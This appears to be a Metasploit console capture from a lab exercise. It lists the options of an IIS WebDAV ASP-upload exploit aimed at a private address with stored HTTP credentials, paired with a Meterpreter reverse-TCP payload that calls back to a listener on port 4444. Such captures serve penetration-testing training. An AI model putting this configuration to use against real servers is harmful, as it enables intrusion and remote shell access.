 msf6 exploit(windows/iis/iis_webdav_upload_asp) > show options
Module options (exploit/windows/iis/iis_webdav_upload_asp):
   Name          Current Setting               Required  Description
   ----          ---------------               --------  -----------
   HttpPassword  password_123321               no        The HTTP password to specify for authentication
   HttpUsername  bob                           no        The HTTP username to specify for authentication
   METHOD        move                          yes       Move or copy the file on the remote system from .txt -> .asp (Accepted: move, copy)
   PATH          /webdav/metasploit%RAND%.asp  yes       The path to attempt to upload
   Proxies                                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS        10.4.22.132                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT         80                            yes       The target port (TCP)
   SSL           false                         no        Negotiate SSL/TLS for outgoing connections
   VHOST                                       no        HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.10.4.2        yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic